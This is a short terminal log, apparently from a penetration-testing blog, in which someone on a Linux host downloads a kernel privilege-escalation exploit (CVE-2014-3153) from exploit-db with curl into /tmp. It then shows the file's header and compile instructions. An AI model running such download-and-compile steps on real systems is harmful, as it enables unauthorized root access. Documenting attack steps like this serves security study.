 bash-4.2$ curl https://www.exploit-db.com/download/35370 > /tmp/123.c
curl https://www.exploit-db.com/download/35370 > /tmp/123.c
% Total % Received % Xferd Average Speed Time Time Time
Current
Dload Upload Total Spent Left
Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:
0 0 0 0 0 0 0 0 --:--:-- 0:00:01 --:--:
100 17979 0 17979 0 0 9909 0 --:--:-- 0:00:01 --:--:
-- 9911
bash-4.2$ head /tmp/123.c
head /tmp/123.c
写入exp源码
/*
* CVE-2014-3153 exploit for RHEL/CentOS 7.0.1406
* By Kaiqu Chen ( kaiquchen@163.com )
* Based on libfutex and the expoilt for Android by GeoHot.
*
* Usage:
* $gcc exploit.c -o exploit -lpthread
* $./exploit
*
*/
bash-4.2$
www.reber-9.com